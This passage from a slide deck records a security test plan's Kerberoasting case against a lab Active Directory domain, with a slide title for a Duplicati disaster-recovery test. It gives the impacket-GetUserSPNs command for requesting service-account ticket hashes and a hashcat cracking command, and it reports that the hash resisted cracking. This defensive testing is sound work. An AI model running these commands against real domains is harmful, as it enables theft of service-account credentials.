
Test Case 8: Duplicati Disaster Recovery

Slide 64
Test Case 9: Active Directory Kerberoasting
Kerberoasting Objective: Post-exploitation attack where service account password is cracked with normal user credentials.
Ensure that Service Account has SPN set (Service Principal Name).
From Kali, run Impacket.
Run exploit `GetUserSPNs`.
impacket-GetUserSPNs -dc-ip 192.168.159.137 cspj.com/Victim -request
Where `Victim` is a normal user account.
Get hash as output.
Ensure that Hashcat cannot crack the hash.
hashcat -m 13100 -a 0 hash.txt /usr/share/wordlists/rockyou.txt --force --show
Expected Outcome: Hashed password of service account cannot be cracked.
Actual Outcome: Hashed password of service account cannot be cracked.
Result: Pass

Slide 65

Test Case 9: Active Directory Kerberoasting

